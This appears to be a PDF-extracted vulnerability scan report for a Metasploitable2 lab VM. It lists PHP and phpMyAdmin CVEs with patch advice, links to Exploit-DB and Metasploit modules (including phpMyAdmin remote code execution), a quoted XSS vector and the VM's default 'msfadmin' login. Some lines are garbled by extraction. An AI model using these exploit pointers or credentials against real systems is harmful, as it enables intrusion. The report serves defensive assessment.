Description: The dba_replace function in PHP 5.2.6 and 4.x allows context-dependent attackers to cause a denial of service (file truncation) via a key with

the NULL byte. NOTE: this might only be a vulnerability in limited circumstances in which the attacker can modify or add database entries but

does not have permissions to truncate the file.

Link: http://securityreason.com/achievement_securityalert/58

nist-nvd2

Reference: CVE-2008-7068

The dba_replace function in PHP 5.2.6 and 4.x allows context-dependent attackers to cause a denial of service (file truncation) via a key with

the NULL byte. NOTE: this might only be a vulnerability in limited circumstances in which the attacker can modify or add database entries but

does not have permissions to truncate the file.

Link: http://securityreason.com/achievement_securityalert/58

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2

X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

<l TWiki phpMyAdmin Mutillidae DVWA <a href="/dav



3 PHP "mbstring.func_overload" Webserver Denial of Service Vulnerability

port 80/tcp

QID: 12273 CGI Category: Associated CVEs: Vendor Reference: Bugtraq ID: 33542 Service Modified: 11/06/2019

User Modified: Edited: No PCI Vuln: No

THREAT:

The "mbstring.func_overload" PHP directive in php.ini is used to overload a set of single byte functions.

A denial of service vulnerability exists in PHP because the global scope for "mbstring_func.overload" directive related to unicode text operations is not set appropriately when it is used in a virtual server. When "mbstring func_overload" is set to 7 in a .htaccess file, it causes the setting to be set globally for the Web server breaking most unicode text operations and hampering other sites hosted by the Web server.

PHP Versions 5.2.5 and earlier are affected.

If this vulnerability is successfully exploited, it will allow malicious users to crash the affected Web server causing a denial of service.

SOLUTION:

Upgrade to the latest version of PHP (http://www.php.net/).

Following are links for downloading patches to fix the vulnerabilities:

PHP (http://www.php.net/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

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phpMyAdmin
Mutillidae
DVWA
<a href="/day

3 PHP Versions Prior to 5.2.12 Multiple Vulnerabilities

port 80/tcp

QID: 12318 Category: CGI

Associated CVEs: CVE-2009-3557, CVE-2009-3558, CVE-2009-4017, CVE-2009-4142, CVE-2009-4143

 Vendor Reference:
 PHP 5.2.12

 Bugtraq ID:
 37389,37390

 Service Modified:
 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded into HTML.

The following vulnerabilities exist in PHP:

- 1) An error in "tempnam()" can be exploited to bypass the "safe_mode" feature.
- 2) An error in "posix_mkfifo()" can be exploited to bypass the "open_basedir" feature.
- 3) An error within the processing of form-based file uploads can be exploited to cause a DoS by sending specially crafted requests.
- 4) Errors related to a insufficient protection of \$_SESSION against interrupt corruption and a weak "session.save_path" check have unknown impacts.
- 5) The "htmlspecialchars()" function does not properly sanitize certain input, which can be exploited to conduct cross-site scripting attacks.

PHP versions prior to 5.2.12 and prior to 5.3.1 are affected by these vulnerabilities.

IMPACT:

Successfully exploiting these issue may allow remote attackers to bypass certain security restrictions or to conduct cross-site scripting attacks and cause a denial of service.

SOLUTION:

The vendor has released PHP Version 5.2.12 and 5.3.1 to address these issues. It is available for download from the PHP Download Web site

(http://www.php.net/downloads.php/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.12 (PHP) (http://www.php.net/downloads.php/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2009-4142

Description: PHP 5.2.11 - 'htmlspecialCharacters()' Malformed Multibyte Character Cross-Site Scripting (1) - The Exploit-DB Ref : 33414

Link: http://www.exploit-db.com/exploits/33414

Reference: CVE-2009-4142

Description: PHP 5.2.11 - 'htmlspecialCharacters()' Malformed Multibyte Character Cross-Site Scripting (2) - The Exploit-DB Ref : 33415

Link: http://www.exploit-db.com/exploits/33415

Reference: CVE-2009-4017

Description: PHP < 5.3.1 - 'MultiPart/form-data' Denial of Service - The Exploit-DB Ref : 10242

Link: http://www.exploit-db.com/exploits/10242

exploitdb

Reference: CVE-2009-4017

Description: PHP < 5.3.1 - 'MultiPart/form-data' Denial of Service

Link: https://www.exploit-db.com/exploits/10242

Reference: CVE-2009-4142

Description: PHP 5.2.11 - 'htmlspecialCharacters()' Malformed Multibyte Character Cross-Site Scripting (1)

Link: https://www.exploit-db.com/exploits/33414

Reference: CVE-2009-4142

PHP 5.2.11 - 'htmlspecialCharacters()' Malformed Multibyte Character Cross-Site Scripting (2) Description:

Link: https://www.exploit-db.com/exploits/33415

nvd

Reference: CVE-2009-3557

Description: The tempnam function in ext/standard/file.c in PHP before 5.2.12 and 5.3.x before 5.3.1 allows context-dependent attackers to bypass safe_mode

restrictions, and create files in group-writable or world-writable directories, via the dir and prefix arguments.

Link: http://securityreason.com/securityalert/6601

Reference: CVE-2009-3558

The posix_mkfifo function in ext/posix/posix.c in PHP before 5.2.12 and 5.3.x before 5.3.1 allows context-dependent attackers to bypass

open_basedir restrictions, and create FIFO files, via the pathname and mode arguments, as demonstrated by creating a .htaccess file.

Link: http://securityreason.com/securityalert/6600

Reference: CVE-2009-4142

Description: The htmlspecialchars function in PHP before 5.2.12 does not properly handle (1) overlong UTF-8 sequences, (2) invalid Shift_JIS sequences, and

(3) invalid EUC-JP sequences, which allows remote attackers to conduct cross-site scripting (XSS) attacks by placing a crafted byte sequence

before a special character.

Link: http://www.securityfocus.com/bid/37389

Reference: CVE-2009-4142

The htmlspecialchars function in PHP before 5.2.12 does not properly handle (1) overlong UTF-8 sequences, (2) invalid Shift_JIS sequences, and Description:

(3) invalid EUC-JP sequences, which allows remote attackers to conduct cross-site scripting (XSS) attacks by placing a crafted byte sequence

before a special character.

Link: http://securitytracker.com/id?1023372

seebug

Reference: CVE-2009-4017

Description: PHP "multipart/form-data" Denial of Service Exploit (Python)

Link: https://www.seebug.org/vuldb/ssvid-67096

Reference: CVE-2009-4142

Description: PHP

Link: https://www.seebug.org/vuldb/ssvid-86637

Reference: CVE-2009-4142 Description: PHP

Link: https://www.seebug.org/vuldb/ssvid-86636

nist-nvd2

Reference: CVE-2009-4142

 $Description: \quad \text{The html special chars function in PHP before 5.2.12 does not properly handle (1) overlong UTF-8 sequences, (2) invalid Shift_JIS sequences, and the sequences of the property handle (1) overlong UTF-8 sequences, (2) invalid Shift_JIS sequences, and the property handle (1) overlong UTF-8 sequences, (2) invalid Shift_JIS sequences, and the property handle (1) overlong UTF-8 sequences, (2) invalid Shift_JIS sequences, and the property handle (1) overlong UTF-8 sequences, (2) invalid Shift_JIS sequences, and the property handle (3) overlong UTF-8 sequences, (4) invalid Shift_JIS sequences, (5) invalid Shift_JIS sequences, (6) invalid Shift_JIS sequences, (7) invalid Shift_JIS sequences, (8) invalid Shift_JIS sequences, (9) invalid Shift_JIS sequences, (10) invali$

(3) invalid EUC-JP sequences, which allows remote attackers to conduct cross-site scripting (XSS) attacks by placing a crafted byte sequence

before a special character.

Link: http://www.securityfocus.com/bid/37389

Reference: CVE-2009-4142

Description: The htmlspecialchars function in PHP before 5.2.12 does not properly handle (1) overlong UTF-8 sequences, (2) invalid Shift_JIS sequences, and

(3) invalid EUC-JP sequences, which allows remote attackers to conduct cross-site scripting (XSS) attacks by placing a crafted byte sequence

before a special character.

Link: http://securitytracker.com/id?1023372

Reference: CVE-2009-3557

Description: The tempnam function in ext/standard/file.c in PHP before 5.2.12 and 5.3.x before 5.3.1 allows context-dependent attackers to bypass safe_mode

restrictions, and create files in group-writable or world-writable directories, via the dir and prefix arguments.

Link: http://securityreason.com/securityalert/6601

Reference: CVE-2009-3558

Description: The posix_mkfifo function in ext/posix/posix.c in PHP before 5.2.12 and 5.3.x before 5.3.1 allows context-dependent attackers to bypass

open_basedir restrictions, and create FIFO files, via the pathname and mode arguments, as demonstrated by creating a .htaccess file.

Link: http://securityreason.com/securityalert/6600

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

httml>httml>httml>https://www.nead-stitle-Metasploitable2 - Linuxhttps://www.nead-stitle-Metaspl



Warning: Never expose this VM to an untrusted network!

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DVWA
DVWA

phpMyAdmin Backtrace Cross-Site Scripting Vulnerability (PMASA-2010-6)

port 80/tcp

QID: 12409 CGI Category:

Associated CVEs: CVE-2010-3056 Vendor Reference: PMASA-2010-6

Bugtraq ID: 42584 Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

phpMyAdmin is a free software tool written in PHP intended to handle the administration of MySQL over the Internet.

phpMyAdmin is prone to a cross-site scripting vulnerability because certain unspecified input is not properly sanitized before being returned to the user via debug messages in a backtrace. This can be exploited to execute arbitrary HTML and script code in a user's browser session in the context of an affected site.

phpMyAdmin 3.x Versions before 3.3.6 are affected.

IMPACT:

Successful exploitation allows attackers to conduct cross-site scripting attacks.

SOLUTION:

Update to Version 3.3.6 to resolve this issue. The latest version is available for download from the PHPMyAdmin Web site (http://www.phpmyadmin.net/home_page/downloads.php).

Following are links for downloading patches to fix the vulnerabilities:

PMASA-2010-6 (phpMvAdmin)

(http://sourceforge.net/projects/phpmyadmin/files%2FphpMyAdmin%2F3.3.6%2FphpMyAdmin-3.3.6-english.zip/download#!md5!7f91f3dd718b988bc2f66f08a74d 7296)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2010-3056

Multiple cross-site scripting (XSS) vulnerabilities in phpMyAdmin 2.11.x before 2.11.10.1 and 3.x before 3.3.5.1 allow remote attackers to inject Description:

arbitrary web script or HTML via vectors related to (1) db_search.php, (2) db_sql.php, (3) db_structure.php, (4) js/messages.php, (5) libraries/common.lib.php, (6) libraries/database_interface.lib.php, (7) libraries/dbi/mysql.dbi.lib.php, (8) libraries/dbi/mysqli.dbi.lib.php, (9)

libraries/db_info.inc.php, (10) libraries/sanitizing.lib.php, (11) librar

Link: http://yehg.net/lab/pr0js/advisories/phpmyadmin/%5Bphpmyadmin-3.3.5%5D_cross_site_scripting%28XS8%29

nist-nvd2

Reference: CVE-2010-3056

Multiple cross-site scripting (XSS) vulnerabilities in phpMyAdmin 2.11.x before 2.11.10.1 and 3.x before 3.3.5.1 allow remote attackers to inject Description: arbitrary web script or HTML via vectors related to (1) db_search.php, (2) db_sql.php, (3) db_structure.php, (4) js/messages.php, (5)

libraries/common.lib.php, (6) libraries/database_interface.lib.php, (7) libraries/dbi/mysql.dbi.lib.php, (8) libraries/dbi/mysqli.dbi.lib.php, (9)

libraries/db_info.inc.php, (10) libraries/sanitizing.lib.php, (11) librar

Link: http://yehg.net/lab/pr0js/advisories/phpmyadmin/%5Bphpmyadmin-3.3.5%5D_cross_site_scripting%28XSS%29

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

<h1>phpMyAdmin 3.1.1 Documentation</h1>

3 phpMyAdmin Unspecified Cross-Site Scripting Vulnerability (PMASA-2010-7)

port 80/tcp

OID: 12415 Category: **CGI**

Associated CVEs: CVE-2010-2958

Vendor Reference: PMASA-2010-7

Bugtraq ID:

Service Modified: 04/30/2012

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PhpMyAdmin is a free software tool written in PHP intended to handle the administration of MySQL over the Internet.

Certain unspecified input passed to the setup script in PhpMyAdmin is not properly sanitized before being returned to the user. This can be exploited to execute arbitrary HTML and script code in a user's browser session in the context of an affected site.

Successful exploitation requires that the setup scripts have not been deleted after a successful installation.

Affected Versions:

3.x: versions before 3.3.7

IMPACT:

Successful exploitation allows attackers to conduct cross-site scripting attacks.

SOLUTION:

Update to Version 3.3.7 to resolve this issue. The latest version is available for download fromPhpMyAdmin Web site (http://www.phpmyadmin.net/home_page/downloads.php).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

phpMyAdmin 3.3.7: phpMyAdmin 3.3.7

(http://downloads.sourceforge.net/project/phpmyadmin/phpMyAdmin/3.3.7/phpMyAdmin-3.3.7-all-languages.7z?r=http%3A%2F%2Fwww.phpmyadmin.net%2Fhome_page%2Fdownloads.php&ts=1284028491&use_mirror=cdnetworks-kr-1)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

<title>phpMyAdmin 3.1.1 - Documentation</title>

3 phpMyAdmin Database Search Cross-Site Scripting Vulnerability (PMASA-2010-8)

12/06/2010

port 80/tcp

QID: 12456 Category: CGI

Associated CVEs: CVE-2010-4329
Vendor Reference: PMASA-2010-8
Bugtraq ID: 45100

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Service Modified:

PhpMyAdmin is a free software tool written in PHP intended to handle the administration of MySQL over the Internet.

PhpMyAdmin is prone to cross-site scripting vulnerability because certain input passed to the database search script is not properly sanitized before being returned to the

user.

PhpMyAdmin Versions prior to 2.11.11.1 and 3.x Versions prior to 3.3.8.1 are affected.

IMPACT:

Successful exploitation allows malicious people to conduct cross-site scripting attacks.

SOLUTION:

Update to Version 3.3.8.1 or 2.11.11.1 to resolve this issue.

Patch¹

Following are links for downloading patches to fix the vulnerabilities:

PMASA-2010-8 (PhpMyAdmin 3.3.8.1)

(http://sourceforge.net/projects/phpmyadmin/files%2FphpMyAdmin%2F3.3.8.1%2FphpMyAdmin-3.3.8.1-all-languages.tar.gz/download#!md5!e64ea2494d3512d940a 0f3b57ef8e945)

PMASA-2010-8 (PhpMyAdmin 2.11.11.1)

(http://sourceforge.net/projects/phpmyadmin/files%2FphpMyAdmin%2F2.11.11.1%2FphpMyAdmin-2.11.11.1-all-languages.tar.gz/download#!md5!9f5f0461cea8a9f62e168d19a76d511f)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

>phpMyAdmin 3.1.1 - Documentation</

3 PhpMyAdmin Multiple Vulnerabilities (PMASA-2010-9, PMASA-2010-10)

port 80/tcp

QID: 12473 Category: CGI

Associated CVEs: CVE-2010-4480, CVE-2010-4481
Vendor Reference: PMASA-2010-9, PMASA-2010-10

Bugtraq ID: 45633 Service Modified: 02/28/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PhpMyAdmin is a free software tool written in PHP intended to handle the administration of MySQL over the Internet. PhpMyAdmin is prone to the following vulnerabilities:

phpMyAdmin fails to validate BBcode tags in user input of error.php (CVE-2010-4480)

Unauthenticated user is able to display phpinfo output if phpMyAdmin was enabled to show it. (CVE-2010-4481)

PhpMyAdmin Versions prior to 3.4.0-beta1 are affected.

IMPACT:

The vulnerability allows remote attackers to conduct cross-site scripting attacks via a crafted BBcode tag containing @ characters and to bypass authentication and obtain sensitive information via a direct request to phpinfo.php, which calls the phpinfo function

SOLUTION:

Update to Version 3.4.0-beta1 to resolve this issue.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PMASA-2010-9 (PhpMyAdmin 3.4.0-beta1)

(http://sourceforge.net/projects/phpmyadmin/files/phpMyAdmin/3.4.0-beta1/phpMyAdmin-3.4.0-beta1-all-languages.zip/download)

PMASA-2010-10 (PhpMyAdmin 3.4.0-beta1)

(http://sourceforge.net/projects/phpmyadmin/files/phpMyAdmin/3.4.0-beta1/phpMyAdmin-3.4.0-beta1-all-languages.zip/download)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2010-4480

phpMyAdmin - Client-Side Code Injection / Redirect Link Falsification - The Exploit-DB Ref : 15699 Description:

Link: http://www.exploit-db.com/exploits/15699

exploitdb

Reference: CVE-2010-4480

Description: phpMyAdmin - Client-Side Code Injection / Redirect Link Falsification

https://www.exploit-db.com/exploits/15699

nvd

Reference: CVE-2010-4480

error.php in PhpMyAdmin 3.3.8.1, and other versions before 3.4.0-beta1, allows remote attackers to conduct cross-site scripting (XSS) attacks Description:

via a crafted BBcode tag containing "@" characters, as demonstrated using "[a@url@page]".

http://www.exploit-db.com/exploits/15699 Link:

seebug

Reference: CVE-2010-4480

PhpMyAdmin Client Side 0Day Code Injection and Redirect Link Falsification Description:

Link: https://www.seebug.org/vuldb/ssvid-70362

nist-nvd2

Reference: CVE-2010-4480

error.php in PhpMyAdmin 3.3.8.1, and other versions before 3.4.0-beta1, allows remote attackers to conduct cross-site scripting (XSS) attacks Description:

via a crafted BBcode tag containing "@" characters, as demonstrated using "[a@url@page]".

http://www.exploit-db.com/exploits/15699 Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

>phpMyAdmin 3.1.1 - Documentation</



3 PHP Hashtables Denial of Service

port 80/tcp

QID: 12539 CGI Category:

Associated CVEs: CVE-2011-4885

Vendor Reference: 51193 Bugtraq ID: 09/02/2024 Service Modified:

User Modified: Edited: No PCI Vuln: No

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

PHP is exposed to remote denial of service issue due to the lack of sufficient limits for the number of parameters in POST requests in conjunction with the predictable collision properties in the hashing functions.

Affected Versions:

PHPversions prior to 5.3.9 are affected.

IMPACT:

By exploiting this vulnerability, remote attackers can cause a denial of service (CPU consumption) by sending many crafted HTTP requests.

SOLUTION:

There are no official vendor-supplied patches at this time.

Workaround:

Update to development version of 5.3.9 or 5.4 which supports max_input_vars directive to prevent attacks based on hash collisions. For more information, please refer to the PHP SVN site (http://svn.php.net/viewvc?view=revision&revision=321040).

Another method is to reduce the CPU time that a request is allowed to take. For PHP, this can be configured using the max_input_time parameter.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

Core Security

Reference: CVE-2011-4885

Description: PHP Hash Table Collisions DoS - Core Security Category: Denial of Service/Remote

Metasploit

Reference: CVE-2011-4885

Description: Hashtable Collisions - Metasploit Ref:/modules/auxiliary/dos/http/hashcollision_dos

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/dos/http/hashcollision_dos.rb

The Exploit-DB

Reference: CVE-2011-4885

Description: PHP 5.3.8 - Hashtables Denial of Service - The Exploit-DB Ref : 18296

Link: http://www.exploit-db.com/exploits/18296

Reference: CVE-2011-4885

Description: PHP Hash Table Collision - Denial of Service (PoC) - The Exploit-DB Ref : 18305

Link: http://www.exploit-db.com/exploits/18305

Reference: CVE-2011-4885

Description: MyBulletinBoard (MyBB) 1.1.5 - 'CLIENT-IP' SQL Injection - The Exploit-DB Ref : 2012

Link: http://www.exploit-db.com/exploits/2012

exploitdb

Reference: CVE-2011-4885

Description: PHP Hash Table Collision - Denial of Service (PoC)

Link: https://www.exploit-db.com/exploits/18305

Reference: CVE-2011-4885

Description: PHP 5.3.8 - Hashtables Denial of Service
Link: https://www.exploit-db.com/exploits/18296

Reference: CVE-2011-4885

Description: MyBulletinBoard (MyBB) 1.1.5 - 'CLIENT-IP' SQL Injection

Link: https://www.exploit-db.com/exploits/2012

seebug

Reference: CVE-2011-4885

Description: PHP Hash Table Collision Proof Of Concept Link: https://www.seebug.org/vuldb/ssvid-72458

Reference: CVE-2011-4885

Description: PHP Hashtables Denial of Service
Link: https://www.seebug.org/vuldb/ssvid-72454

packetstorm

Reference: CVE-2011-4885

Description: HashCollision Denial Of Service Proof Of Concept 6.0

Link: https://packetstormsecurity.com/files/108692/HashCollision-Denial-Of-Service-Proof-Of-Concept-6.0.html

Reference: CVE-2011-4885

Description: HashCollision PHP Denial Of Service Proof Of Concept 5.0

Link: https://packetstormsecurity.com/files/108635/HashCollision-PHP-Denial-Of-Service-Proof-Of-Concept-5.0.html

Reference: CVE-2011-4885

Description: PHP 4 Hash Collision Proof Of Concept

Link: https://packetstormsecurity.com/files/108352/PHP-4-Hash-Collision-Proof-Of-Concept.html

Reference: CVE-2011-4885

Description: PHP 5.3.x Hash Collision Proof Of Concept Code

Link: https://packetstormsecurity.com/files/108294/PHP-5.3.x-Hash-Collision-Proof-Of-Concept-Code.html

Reference: CVE-2011-4885

Description: PHP 5.3.x Hashtables Proof Of Concept

Link: https://packetstormsecurity.com/files/108287/PHP-5.3.x-Hashtables-Proof-Of-Concept.html

Reference: CVE-2011-4885
Description: Hashtable Collisions

Link: https://packetstormsecurity.com/files/180523/Hashtable-Collisions.html

metasploit

Reference: CVE-2011-4885
Description: Hashtable Collisions

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/dos/http/hashcollision_dos.rb

coreimpact

Reference: CVE-2011-4885

Description: PHP Hash Table Collisions DoS Update
Link: https://www.coresecurity.com/core-labs/exploits

nist-nvd2

Reference: CVE-2011-4885

Description: PHP before 5.3.9 computes hash values for form parameters without restricting the ability to trigger hash collisions predictably, which allows

remote attackers to cause a denial of service (CPU consumption) by sending many crafted parameters.

Link: http://www.exploit-db.com/exploits/18296

Reference: CVE-2011-4885

Description: PHP before 5.3.9 computes hash values for form parameters without restricting the ability to trigger hash collisions predictably, which allows

remote attackers to cause a denial of service (CPU consumption) by sending many crafted parameters.

Link: http://www.exploit-db.com/exploits/18305

ASSOCIATED MALWARE:

ReversingLabs

Malware ID: Flooder
Type: Hacktool
Platform: Script,Linux

Malware ID: Flood
Type: Trojan
Platform: Script

Malware ID: Kilpache
Type: Exploit
Platform: Script

RESULTS:

QID: 12539 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">httml><head><title>Metasploitable2 - Linux</title></head><body>

<



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TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

3 PHP Multiple Arbitrary File Access Vulnerabilities

port 80/tcp

QID: 12752 Category: CGI

Associated CVEs: CVE-2013-1643
Vendor Reference: PHP 5.3.22, PHP 5.4

Bugtraq ID: 58224,58766 Service Modified: 08/05/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is suited for web development and can be embedded in HTML.

PHP is exposed to multiple arbitrary file disclosure vulnerabilities that allow an attacker to read, write or modify arbitrary files via soap_xmlParseFile and soap_xmlParseMemory functions in SOAP WSDL file.

Affected Versions:

PHP Versions before 5.3.22 and PHP Versions 5.4.0 prior to 5.4.13

IMPACT:

An authenticated attacker can exploit these vulnerabilities to access or modify arbitrary files within the context of the affected application.

SOLUTION:

Upgrade to PHP 5.3.22 or PHP 5.4.13 or later. For more details about release notes and patches please refer to PHP Portal (http://www.php.net/). Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.4.13 (http://git.php.net/?p=php-src.git;a=blob;f=NEWS;h=36f6f9a4396d3034cc903a4271e7fdeccc5d3ea6;hb=refs/heads/PHP-5.4)

PHP 5.3.22 (http://git.php.net/?p=php-src.git;a=blob;f=NEWS;h=82afa3a040e639f3595121e45b850d5453906a00;hb=refs/heads/PHP-5.3)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">httml><head><title></head><body>



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TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

QID: 1277 Category: CGI

Associated CVEs: CVE-2009-1150, CVE-2009-1151

3 phpMyAdmin Multiple Vulnerabilities (PMASA-2009-2,PMASA-2009-3)

 Vendor Reference:
 PMASA-2009-2

 Bugtraq ID:
 34236,34251

 Service Modified:
 09/11/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PhpMyAdmin is a free software tool written in PHP and intended to handle the administration of MySQL over the Internet.

PhpMyAdmin is affected by multiple security vulnerabilities:

- Input passed via export page cookies is not properly sanitized before being returned to the user. This can be exploited to execute arbitrary HTML and script code in a user's browser session in the context of an affected site.

port 80/tcp

Scan Results

- The vulnerability is caused due to the application not properly sanitizing configuration parameters during the setup procedure. This can be exploited to inject arbitrary PHP code into the phpMyAdmin configuration file.

Affected Versions:

PhpMyAdmin 2.11.x versions before 2.11.9.5. and 3.x versions before 3.1.3.1.

IMPACT:

Successful exploitation of this vulnerability will allow a remote attacker to gain system access or inject scripts.

SOLUTION:

Vendor has confirmed the vulnerability and a patch has been released. Users are advised to upgrade to the latest version available. For more details about product and patches please refer to advisories PMASA-2009-2 (http://www.phpmyadmin.net/home_page/security/PMASA-2009-2.php),PMASA-2009-3 (http://www.phpmyadmin.net/home_page/security/PMASA-2009-3.php).

Following are links for downloading patches to fix the vulnerabilities:

phpMyAdmin (http://www.phpmyadmin.net/home_page/index.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

Core Security

Reference: CVE-2009-1151

Description: PHPMyAdmin Setup Config Remote Code Execution Exploit - Core Security Category: Exploits/Remote

Immunity

Reference: CVE-2009-1151

Description: phpmyadmin_injection - Immunity Ref : phpmyadmin_injection

http://immunityinc.com

- Metasploit

Reference: CVE-2009-1151

Description: PhpMyAdmin Config File Code Injection - Metasploit Ref: /modules/exploit/unix/webapp/phpmyadmin_config Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/unix/webapp/phpmyadmin_config.rb

The Exploit-DB

Reference: CVE-2009-1151

Description: phpMyAdmin - Config File Code Injection (Metasploit) - The Exploit-DB Ref : 16913

Link: http://www.exploit-db.com/exploits/16913

Reference: CVE-2009-1151

Description: phpMyAdmin - '/scripts/setup.php' PHP Code Injection - The Exploit-DB Ref : 8921

Link: http://www.exploit-db.com/exploits/8921

Reference: CVE-2009-1151

Description: phpMyAdmin - 'pmaPWN!' Code Injection / Remote Code Execution - The Exploit-DB Ref : 8992

Link: http://www.exploit-db.com/exploits/8992

exploitdb

Reference: CVE-2009-1151

phpMyAdmin - '/scripts/setup.php' PHP Code Injection

Link: https://www.exploit-db.com/exploits/8921

Reference: CVE-2009-1151

Description: phpMyAdmin - Config File Code Injection (Metasploit)

Link: https://www.exploit-db.com/exploits/16913

Reference: CVE-2009-1151

Description: phpMyAdmin - 'pmaPWN!' Code Injection / Remote Code Execution

Link: https://www.exploit-db.com/exploits/8992

seebug

Reference: CVE-2009-1151

Description: PhpMyAdmin Config File Code Injection
Link: https://www.seebug.org/vuldb/ssvid-71406

Reference: CVE-2009-1151

Description: pmaPWN! - phpMyAdmin Code Injection RCE Scanner & Exploit

Link: https://www.seebug.org/vuldb/ssvid-66652

packetstorm

Reference: CVE-2009-1151

Description: phpMyAdmin /scripts/setup.php Code Injection

Link: https://packetstormsecurity.com/files/78220/phpMyAdmin-scripts-setup.php-Code-Injection.html

Reference: CVE-2009-1151

Description: PhpMyAdmin Config File Code Injection

Link: https://packetstormsecurity.com/files/84526/PhpMyAdmin-Config-File-Code-Injection.html

canvas

Reference: CVE-2009-1151

Description: phpmyadmin_injection

Link: http://exploitlist.immunityinc.com/home/exploitpack/CANVAS/phpmyadmin_injection

d2exploitpack

Reference: CVE-2009-1151

Description: d2sec_phpmyadmin_rce

Link: http://exploitlist.immunityinc.com/home/exploitpack/D2ExploitPack/d2sec_phpmyadmin_ree

metasploit

Reference: CVE-2009-1151

Description: PhpMyAdmin Config File Code Injection
Link: https://github.com/rapid7/metasploit-framework

Reference: CVE-2009-1151

Description: PhpMyAdmin Config File Code Injection

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/unix/webapp/phpmyadmin_config.rb

github-exploits

Reference: CVE-2009-1151

Description: pagvac/pocs exploit repository
Link: https://github.com/pagvac/pocs

Reference: CVE-2009-1151

Description: adpast/pocs exploit repository
Link: https://github.com/adpast/pocs

Reference: CVE-2009-1151

Description: Italia/PhpMyAdmin exploit repository
Link: https://github.com/Italia/PhpMyAdmin

Reference: CVE-2009-1151

Description: e-Thug/PhpMyAdmin exploit repository
Link: https://github.com/e-Thug/PhpMyAdmin

coreimpact

Reference: CVE-2009-1151

Description: PHPMyAdmin Setup Config Remote Code Execution Exploit Update

Link: https://www.coresecurity.com/core-labs/exploits

contagio

Reference: CVE-2009-1150
Description: LinuQ Exploit Kit

 $\label{link:https://docs.google.com/spreadsheets/d/1cK7vFVn73NTsoLU487nh-XVSFu7M064RgHeDZB0a2s8/edit\#gid=0. The property of the property of$

Scan Results

Reference: CVE-2009-1151
Description: LinuQ Exploit Kit

Link: https://docs.google.com/spreadsheets/d/1cK7vFVn73NTsoLU487nh-XVSFu7M064RgHeDZB0a2s8/edit#gid=0

ocisa-kev

Reference: CVE-2009-1151

Description: phpMyAdmin Remote Code Execution Vulnerability

Link: https://www.cisa.gov/sites/default/files/feeds/known_exploited_vulnerabilities.json

d2elliot

Reference: CVE-2009-1151

Description: Phpmyadmin File Upload

Link: https://www.d2sec.com/exploits/phpmyadmin_file_upload.html

nist-nvd2

Reference: CVE-2009-1151

Description: Static code injection vulnerability in setup.php in phpMyAdmin 2.11.x before 2.11.9.5 and 3.x before 3.1.3.1 allows remote attackers to inject

arbitrary PHP code into a configuration file via the save action.

Link: http://www.gnucitizen.org/blog/cve-2009-1151-phpmyadmin-remote-code-execution-proof-of-concept/

Reference: CVE-2009-1151

